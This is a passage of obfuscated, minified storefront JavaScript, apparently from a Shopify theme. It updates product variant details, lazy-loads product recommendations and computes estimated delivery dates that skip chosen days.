_0x21f751=_0x569ed0,_0x488444=this[_0x21f751(490)].id,_0x155421=this.dataset.originalSection?this.dataset[_0x21f751(723)]:this[_0x21f751(962)][_0x21f751(769)];fetch(this[_0x21f751(962)][_0x21f751(823)]+_0x21f751(908)+_0x488444+"&section_id="+(this[_0x21f751(962)][_0x21f751(723)]?this[_0x21f751(962)][_0x21f751(723)]:this.dataset[_0x21f751(769)]))[_0x21f751(834)](_0x20252a=>_0x20252a[_0x21f751(941)]())[_0x21f751(834)](_0x2edad9=>{const _0x407990=_0x21f751;if(this[_0x407990(490)].id!==_0x488444)return;const _0x449862=new DOMParser()[_0x407990(932)](_0x2edad9,"text/html"),_0x33369e=document[_0x407990(632)](_0x407990(944)+this.dataset.section),_0x2221c0=_0x449862.getElementById(_0x407990(944)+(this[_0x407990(962)].originalSection?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)].section)),_0x105830=document[_0x407990(632)]("sticky-atc-separate-price-"+this.dataset.section),_0x12e2da=_0x449862[_0x407990(632)]("sticky-atc-separate-price-"+(this[_0x407990(962)][_0x407990(723)]?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)].section)),_0x18df6d=document[_0x407990(632)]("sticky-atc-price-"+this.dataset[_0x407990(769)]),_0x47c41d=_0x449862[_0x407990(632)](_0x407990(735)+(this[_0x407990(962)].originalSection?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)][_0x407990(769)])),_0x315e03=document.getElementById(_0x407990(728)+this[_0x407990(962)][_0x407990(769)]),_0x5b1ef9=_0x449862[_0x407990(632)](_0x407990(728)+(this[_0x407990(962)].originalSection?this.dataset[_0x407990(723)]:this[_0x407990(962)][_0x407990(769)])),_0x16439c=document[_0x407990(632)](_0x407990(842)+this[_0x407990(962)].section),_0x105614=_0x449862.getElementById("main-atc-price-"+(this.dataset.originalSection?this[_0x407990(962)].originalSection:this[_0x407990(962)][_0x407990(769)])),_0x34576c=document.querySelectorAll('[id^="custom-label-'+this[_0x407990(962)][_0x407990(769)]+'"]'),_0x38adc7=_0x449862[_0x407990(936)](_0x407990(998)+(this.dataset[_0x407990(723)]?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)][_0x407990(769)])+'"]'),_0x56ade8=_0x449862[_0x407990(632)]("Sku-"+(this.dataset[_0x407990(723)]?this.dataset[_0x407990(723)]:this.dataset[_0x407990(769)])),_0x197a71=document[_0x407990(632)](_0x407990(475)+this[_0x407990(962)].section),_0x1f125d=_0x449862[_0x407990(632)]("Inventory-"+(this.dataset[_0x407990(723)]?this[_0x407990(962)].originalSection:this[_0x407990(962)].section)),_0x469c30=document[_0x407990(632)](_0x407990(692)+this[_0x407990(962)][_0x407990(769)]);if(_0x2221c0&&_0x33369e&&(_0x33369e[_0x407990(638)]=_0x2221c0.innerHTML),_0x105830&&_0x12e2da&&(_0x105830.innerHTML=_0x12e2da[_0x407990(638)]),_0x18df6d&&_0x47c41d&&(_0x18df6d[_0x407990(638)]=_0x47c41d[_0x407990(638)]),_0x315e03&&_0x5b1ef9&&(_0x315e03.src=_0x5b1ef9[_0x407990(505)]),_0x105614&&_0x16439c&&(_0x16439c[_0x407990(638)]=_0x105614[_0x407990(638)]),_0x34576c&&_0x38adc7)for(var _0x315637=0;_0x315637<_0x34576c[_0x407990(567)];_0x315637++)_0x34576c[_0x315637][_0x407990(638)]=_0x38adc7[_0x315637][_0x407990(638)];if(_0x1f125d&&_0x469c30&&(_0x469c30[_0x407990(638)]=_0x1f125d[_0x407990(638)]),_0x56ade8&&_0x197a71&&(_0x197a71[_0x407990(638)]=_0x56ade8[_0x407990(638)],_0x197a71[_0x407990(832)][_0x407990(920)](_0x407990(972),_0x56ade8[_0x407990(832)].contains(_0x407990(972)))),this[_0x407990(649)]){const _0x382bde=_0x449862[_0x407990(632)]("quantity-breaks-"+(this[_0x407990(962)][_0x407990(723)]?this[_0x407990(962)][_0x407990(723)]:this.dataset.section)),_0xea4e16=this[_0x407990(649)][_0x407990(936)](_0x407990(678)),_0x43393d=_0x382bde[_0x407990(936)](_0x407990(678));for(let _0x45ffb9=0;_0x45ffb9<_0xea4e16[_0x407990(567)];_0x45ffb9++)_0xea4e16[_0x45ffb9][_0x407990(638)]=_0x43393d[_0x45ffb9][_0x407990(638)];if(this[_0x407990(649)][_0x407990(1019)]){const _0x43d34a=_0x449862[_0x407990(632)]("quantity-breaks-"+(this[_0x407990(962)][_0x407990(723)]?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)][_0x407990(769)]));this[_0x407990(649)][_0x407990(558)][_0x407990(472)](_0x2591f2=>{const _0x537553=_0x407990;_0x2591f2.dataset[_0x537553(629)]=this[_0x537553(490)].id});const _0x1c77ab=this[_0x407990(649)].querySelectorAll(_0x407990(516)),_0x4b8587=_0x43d34a[_0x407990(936)](_0x407990(516));for(let _0x1218ba=0;_0x1218ba<_0x1c77ab[_0x407990(567)];_0x1218ba++)_0x1c77ab[_0x1218ba][_0x407990(638)]=_0x4b8587[_0x1218ba][_0x407990(638)];this.QuantityBreaks[_0x407990(682)]()}this[_0x407990(649)][_0x407990(962)][_0x407990(740)]===_0x407990(770)&&(this[_0x407990(649)][_0x407990(962)].basePrice=_0x382bde[_0x407990(962)][_0x407990(954)],this[_0x407990(649)][_0x407990(537)].forEach(_0x56aa8b=>{const _0x314fc2=_0x407990;_0x56aa8b[_0x314fc2(962)][_0x314fc2(873)]=_0x382bde[_0x314fc2(973)](_0x314fc2(736)+_0x56aa8b[_0x314fc2(962)][_0x314fc2(1e3)]+'"]').dataset[_0x314fc2(873)]}),this[_0x407990(649)][_0x407990(479)]())}if(this[_0x407990(859)]){const _0x578900=_0x449862[_0x407990(632)](""+this.secondarySelectSelector+(this[_0x407990(962)][_0x407990(723)]?this[_0x407990(962)].originalSection:this.dataset[_0x407990(769)]));_0x578900&&(this[_0x407990(859)][_0x407990(638)]=_0x578900[_0x407990(638)])}const _0xdd1465=document[_0x407990(632)](_0x407990(944)+this[_0x407990(962)][_0x407990(769)]);_0xdd1465&&_0xdd1465[_0x407990(832)].remove("visibility-hidden"),_0x469c30&&_0x469c30.classList[_0x407990(920)](_0x407990(972),_0x1f125d[_0x407990(1063)]==="");const _0x5a5613=_0x449862[_0x407990(632)]("ProductSubmitButton-"+_0x155421);this[_0x407990(826)](_0x5a5613?_0x5a5613[_0x407990(831)](_0x407990(827)):!0,window[_0x407990(904)][_0x407990(711)]),publish(PUB_SUB_EVENTS[_0x407990(918)],{data:{sectionId:_0x155421,html:_0x449862,variant:this[_0x407990(490)]}})})}toggleAddButton(_0x180a7a=!0,_0x49db43,_0x583d53=!0){const _0x37165a=_0x569ed0,_0x4e465b=document.getElementById(_0x37165a(587)+this[_0x37165a(962)][_0x37165a(769)]);if(!_0x4e465b)return;const _0x2d2fd6=_0x4e465b[_0x37165a(973)](_0x37165a(767));if(!_0x2d2fd6)return;var _0x3f591a=_0x4e465b[_0x37165a(973)](_0x37165a(593));const _0x2085fa=_0x4e465b[_0x37165a(973)](_0x37165a(561)),_0x40fe58=document.getElementById(_0x37165a(520)+this[_0x37165a(962)][_0x37165a(769)]);if(_0x180a7a)_0x2d2fd6[_0x37165a(806)](_0x37165a(827),_0x37165a(827)),_0x2d2fd6[_0x37165a(806)](_0x37165a(781),_0x37165a(770)),_0x40fe58&&_0x40fe58[_0x37165a(806)](_0x37165a(827),_0x37165a(827)),_0x49db43&&(_0x3f591a[_0x37165a(883)]=_0x49db43,_0x40fe58&&(_0x40fe58[_0x37165a(973)](_0x37165a(679))[_0x37165a(883)]=_0x49db43)),_0x2085fa&&_0x2085fa[_0x37165a(832)][_0x37165a(924)](_0x37165a(606));else{_0x2d2fd6[_0x37165a(806)]("data-unavailable",_0x37165a(1015));const _0x355af0=_0x2d2fd6[_0x37165a(962)].customLabel??window.variantStrings[_0x37165a(729)];_0x3f591a&&(_0x3f591a[_0x37165a(883)]=_0x355af0),_0x40fe58&&(_0x40fe58[_0x37165a(973)](_0x37165a(679))[_0x37165a(883)]=_0x40fe58[_0x37165a(962)][_0x37165a(1003)]),_0x2d2fd6[_0x37165a(962)][_0x37165a(574)]===_0x2d2fd6[_0x37165a(962)][_0x37165a(619)]&&(_0x2d2fd6.removeAttribute(_0x37165a(827)),_0x2d2fd6[_0x37165a(696)](_0x37165a(827)),_0x40fe58&&_0x40fe58[_0x37165a(696)](_0x37165a(827)))}}[_0x569ed0(968)](){const _0x49c199=_0x569ed0,_0x186fbd=document[_0x49c199(632)]("product-form-"+this[_0x49c199(962)][_0x49c199(769)]);if(!_0x186fbd)return;const _0x48b206=_0x186fbd[_0x49c199(973)](_0x49c199(767));var _0x1bcede=_0x186fbd[_0x49c199(973)](".main-atc__label__text");_0x1bcede||(_0x1bcede=_0x186fbd[_0x49c199(973)](".main-atc__label"));const _0xf40c65=document[_0x49c199(632)](_0x49c199(944)+this[_0x49c199(962)][_0x49c199(769)]),_0x67e4fd=document[_0x49c199(632)](_0x49c199(692)+this[_0x49c199(962)].section),_0x4a2e11=document[_0x49c199(632)](_0x49c199(475)+this[_0x49c199(962)][_0x49c199(769)]);_0x48b206&&(_0x1bcede[_0x49c199(883)]=window.variantStrings[_0x49c199(633)],_0xf40c65&&_0xf40c65[_0x49c199(832)].add(_0x49c199(972)),_0x67e4fd&&_0x67e4fd.classList[_0x49c199(924)](_0x49c199(972)),_0x4a2e11&&_0x4a2e11[_0x49c199(832)][_0x49c199(924)]("visibility-hidden"))}getVariantData(){const _0x4ff12d=_0x569ed0;return this[_0x4ff12d(590)]=this.variantData||JSON.parse(this[_0x4ff12d(973)]('[type="application/json"]')[_0x4ff12d(883)]),this[_0x4ff12d(590)]}}customElements[_0x569ed0(635)](_0x569ed0(852),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x53514d=_0x569ed0;super(),this[_0x53514d(963)]=_0x53514d(849),this[_0x53514d(859)]=document.getElementById(""+this.secondarySelectSelector+this[_0x53514d(962)].section),this[_0x53514d(507)]=!0}[_0x569ed0(964)](){const _0x17422a=_0x569ed0;this[_0x17422a(466)]=this[_0x17422a(973)](_0x17422a(895))[_0x17422a(987)].split(",")}}customElements[_0x569ed0(635)](_0x569ed0(869),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x5e380b=_0x569ed0;super(),this[_0x5e380b(963)]=_0x5e380b(849),this[_0x5e380b(859)]=document[_0x5e380b(632)](""+this[_0x5e380b(963)]+this[_0x5e380b(962)][_0x5e380b(769)]),this[_0x5e380b(507)]=!0}}customElements[_0x569ed0(635)](_0x569ed0(935),SecondaryVariantSelectSeparate);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x569ed0(990)](){const _0x53cf38=_0x569ed0,_0x16cd0b=(_0x34b8d4,_0x252579)=>{const _0x15bbf1=_0x3737;_0x34b8d4[0][_0x15bbf1(838)]&&(_0x252579[_0x15bbf1(646)](this),fetch(this[_0x15bbf1(962)][_0x15bbf1(823)])[_0x15bbf1(834)](_0x1e3e1b=>_0x1e3e1b[_0x15bbf1(941)]())[_0x15bbf1(834)](_0x5b276c=>{const _0x589150=_0x15bbf1,_0x56314f=document[_0x589150(591)](_0x589150(468));_0x56314f[_0x589150(638)]=_0x5b276c;const _0x94693=_0x56314f.querySelector("product-recommendations");_0x94693&&_0x94693.innerHTML[_0x589150(804)]().length&&(this[_0x589150(638)]=_0x94693[_0x589150(638)]),!this[_0x589150(973)]("slideshow-component")&&this[_0x589150(832)][_0x589150(726)](_0x589150(774))&&this[_0x589150(611)](),_0x56314f[_0x589150(973)](_0x589150(618))&&this[_0x589150(832)][_0x589150(924)](_0x589150(933))})[_0x15bbf1(927)](_0x5df095=>{console.error(_0x5df095)}))};new IntersectionObserver(_0x16cd0b[_0x53cf38(535)](this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}function _0x3737(_0x213385,_0x3b77b3){return _0x213385=_0x213385-452,_0x354f()[_0x213385]}customElements.define(_0x569ed0(1002),ProductRecommendations);const currentDate=new Date;function addDays(_0x46e718,_0x2429dc){const _0x3e6197=_0x569ed0;var _0x2e8c3d=new Date(_0x46e718);return _0x2e8c3d[_0x3e6197(744)](_0x2e8c3d.getDate()+_0x2429dc),_0x2e8c3d}class DynamicDates extends HTMLElement{constructor(){const _0x7b9dba=_0x569ed0;super(),this.dateFormat=this[_0x7b9dba(962)][_0x7b9dba(663)],this[_0x7b9dba(613)]=this.rearrangeDays(this[_0x7b9dba(962)].dayLabels[_0x7b9dba(595)](",")),this[_0x7b9dba(553)]=this[_0x7b9dba(962)][_0x7b9dba(955)][_0x7b9dba(595)](","),this[_0x7b9dba(551)]=this[_0x7b9dba(936)]('[data-dynamic-date="true"]'),this.daysToSkip=this.parseDaysToSkip(this[_0x7b9dba(962)][_0x7b9dba(665)]||""),this.datesToSkip=this[_0x7b9dba(760)](this[_0x7b9dba(962)][_0x7b9dba(467)]||""),this.insertDates(),document[_0x7b9dba(1040)](_0x7b9dba(799),_0xc8ee43=>{this.insertDates()})}addDaysSkipping(_0x1a2aa2,_0x5d0822){const _0x59abe9=_0x569ed0;let _0x2c98b4=new Date(_0x1a2aa2),_0x21eac8=Number(_0x5d0822)||0;for(;_0x21eac8>0;)_0x2c98b4=addDays(_0x2c98b4,1),this[_0x59abe9(1043)](_0x2c98b4)||_0x21eac8--;return _0x2c98b4}parseDaysToSkip(_0x46c0c9){const _0x2e6351=_0x569ed0,_0x1a4c55=new Map([["sunday",0],[_0x2e6351(1026),1],[_0x2e6351(782),2],[_0x2e6351(1044),3],[_0x2e6351(984),4],[_0x2e6351(605),5],[_0x2e6351(575),6]]),_0x2a7abd=new Set;return _0x46c0c9&&_0x46c0c9[_0x2e6351(595)](",")[_0x2e6351(472)](_0x33f6e9=>{const _0x2fea12=_0x2e6351,_0x5ae5e5=_0x33f6e9[_0x2fea12(804)]();_0x1a4c55.has(_0x5ae5e5)&&_0x2a7abd[_0x2fea12(924)](_0x1a4c55[_0x2fea12(926)](_0x5ae5e5))}),_0x2a7abd}parseDatesToSkip(_0x347da6){const _0x2feb0d=_0x569ed0,_0x3363be=new Set;return _0x347da6&&_0x347da6[_0x2feb0d(595)](",")[_0x2feb0d(472)](_0x35a27e=>{const _0x397a42=_0x2feb0d,_0x26c6f1=_0x35a27e[_0x397a42(804)]();if(!_0x26c6f1)return;const _0x347caf=_0x26c6f1[_0x397a42(595)]("-");if(_0x347caf[_0x397a42(567)]===2){const _0x44516d=String(Math[_0x397a42(508)](1,Math.min(12,Number(_0x347caf[0]))))[_0x397a42(1005)](2,"0"),_0x249cb2=String(Math[_0x397a42(508)](1,Math[_0x397a42(925)](31,Number(_0x347caf[1]))))[_0x397a42(1005)](2,"0");_0x3363be[_0x397a42(924)](_0x44516d+"-"+_0x249cb2)}else if(_0x347caf[_0x397a42(567)]===3){const _0x3182df=String(Math.max(1,Math[_0x397a42(925)](12,Number(_0x347caf[1])))).padStart(2,"0"),_0x1cf645=String(Math[_0x397a42(508)](1,Math.min(31,Number(_0x347caf[2]))))[_0x397a42(1005)](2,"0");_0x3363be.add(_0x3182df+"-"+_0x1cf645)}}),_0x3363be}[_0x569ed0(1043)](_0x3fe5e4){const _0xf3b08e=_0x569ed0,_0x225b45=this[_0xf3b08e(665)][_0xf3b08e(1035)](_0x3fe5e4[_0xf3b08e(549)]()),_0x17cc28=String(_0x3fe5e4[_0xf3b08e(886)]()+1).padStart(2,"0"),_0x59a20e=String(_0x3fe5e4.getDate())[_0xf3b08e(1005)](2,"0"),_0x4d0401=this[_0xf3b08e(467)][_0xf3b08e(1035)](_0x17cc28+"-"+_0x59a20e);return _0x225b45||_0x4d0401}nextValidDate(_0x7cfba8){let _0x13745c=new Date(_0x7cfba8);for(;this.isSkipped(_0x13745c);)_0x13745c=addDays(_0x13745c,1);return _0x13745c}[_0x569ed0(485)](){const _0x3fdcb4=_0x569ed0;this[_0x3fdcb4(551)][_0x3fdcb4(472)](_0x3db316=>{const _0x282a4f=_0x3fdcb4,_0x2ce428=_0x3db316[_0x282a4f(962)][_0x282a4f(941)],_0x158fdb=parseInt(_0x3db316[_0x282a4f(962)][_0x282a4f(594)]),_0x33714e=parseInt(_0x3db316[_0x282a4f(962)][_0x282a4f(529)]),_0x414e2c=this[_0x282a4f(621)](currentDate,_0x158fdb),_0x3bd958=this.addDaysSkipping(currentDate,_0x33714e);let _0x262d3e="th";const _0x48d12d=_0x414e2c[_0x282a4f(956)]();[1,21,31][_0x282a4f(989)](_0x48d12d)?_0x262d3e="st":[2,22][_0x282a4f(989)](_0x48d12d)?_0x262d3e="nd":[3,23].includes(_0x48d12d)&&(_0x262d3e="rd");let _0x38d1e5="th";const _0x527547=_0x3bd958[_0x282a4f(956)]();[1,21,31][_0x282a4f(989)](_0x527547)?_0x38d1e5="st":[2,22][_0x282a4f(989)](_0x527547)?_0x38d1e5="nd":[3,23][_0x282a4f(989)](_0x527547)&&(_0x38d1e5="rd");let _0x2d6a38,_0xc89686;if(this.dateFormat===_0x282a4f(914))_0x2d6a38=this[_0x282a4f(613)][_0x414e2c[_0x282a4f(549)]()]+", "+_0x414e2c[_0x282a4f(956)]()+". "+this.months[_0x414e2c[_0x282a4f(886)]()],_0xc89686=this[_0x282a4f(613)][_0x3bd958[_0x282a4f(549)]()]+", "+_0x3bd958[_0x282a4f(956)]()+". "+this.months[_0x3bd958[_0x282a4f(886)]()];else if(this.dateFormat===_0x282a4f(798))_0x2d6a38=this[_0x282a4f(553)][_0x414e2c[_0x282a4f(886)]()]+" "+_0x414e2c.getDate()+_0x262d3e,_0xc89686=this[_0x282a4f(553)][_0x3bd958[_0x282a4f(886)]()]+" "+_0x3bd958[_0x282a4f(956)]()+_0x38d1e5;else if(this[_0x282a4f(663)]===_0x282a4f(488))_0x2d6a38=_0x414e2c.getDate()+". "+this.months[_0x414e2c.getMonth()],_0xc89686=_0x3bd958[_0x282a4f(956)]()+". "+this[_0x282a4f(553)][_0x3bd958[_0x282a4f(886)]()];else if(this[_0x282a4f(663)]===_0x282a4f(1042))_0x2d6a38=_0x414e2c[_0x282a4f(956)]()+" "+this[_0x282a4f(553)][_0x414e2c.getMonth()],_0xc89686=_0x3bd958[_0x282a4f(956)]()+" "+this[_0x282a4f(553)][_0x3bd958.getMonth()];else if(this.dateFormat===_0x282a4f(671)){const _0x17b663=String(_0x414e2c[_0x282a4f(956)]())[_0x282a4f(1005)](2,"0"),_0x4379a4=String(_0x414e2c[_0x282a4f(886)]()+1)[_0x282a4f(1005)](2,"0");_0x2d6a38=this[_0x282a4f(613)][_0x414e2c.getDay()]+", "+_0x17b663+". "+_0x4379a4+".";const _0x40ebd9=String(_0x3bd958[_0x282a4f(956)]())[_0x282a4f(1005)](2,"0"),_0x47fbce=String(_0x3bd958[_0x282a4f(886)]()+1)[_0x282a4f(1005)](2,"0");_0xc89686=this[_0x282a4f(613)][_0x3bd958[_0x282a4f(549)]()]+", "+_0x40ebd9+". "+_0x47fbce+"."}else if(this.dateFormat===_0x282a4f(724)){const _0x22704d=String(_0x414e2c[_0x282a4f(956)]()).padStart(2,"0"),_0x468990=String(_0x414e2c[_0x282a4f(886)]()+1).padStart(2,"0");_0x2d6a38=_0x22704d+". "+_0x468990+".";const _0x6b5b73=String(_0x3bd958[_0x282a4f(956)]())[_0x282a4f(1005)](2,"0"),_0x3c4f6c=String(_0x3bd958[_0x282a4f(886)]()+1)[_0x282a4f(1005)](2,"0");_0xc89686=_0x6b5b73+". "+_0x3c4f6c+"."}else _0x2d6a38=this[_0x282a4f(613)][_0x414e2c[_0x282a4f(549)]()]+", "+this[_0x282a4f(553)][_0x414e2c[_0x282a4f(886)]()]+" "+_0x414e2c[_0x282a4f(956)]()+_0x262d3e,_0xc89686=this.days[_0x3bd958[_0x282a4f(549)]()]+", "+this[_0x282a4f(553)][_0x3bd958[_0x282a4f(886)]()]+" "+_0x3bd958[_0x282a4f(956)]()+_0x38d1e5;const _0x2bfe31=_0x2ce428[_0x282a4f(802)](_0x282a4f(660),_0x2d6a38),_0x173680=_0x2bfe31[_0x282a4f(802)](_0x282a4f(517),_0xc89686);_0x3db316.innerHTML=_0x173680})}[_0x569ed0(636)](_0x3540ad){const _0x37a0ad=_0x569ed0;return _0x3540ad.unshift(_0x3540ad[6]),_0x3540ad[_0x37a0ad(567)]=7,_0x3540ad}}customElements[_0x569ed0(635)](_0x569ed0(531),DynamicDates);
//# sourceMappingURL=/cdn/shop/t/22/assets/global.js.map?v=129721811904222791091767727474
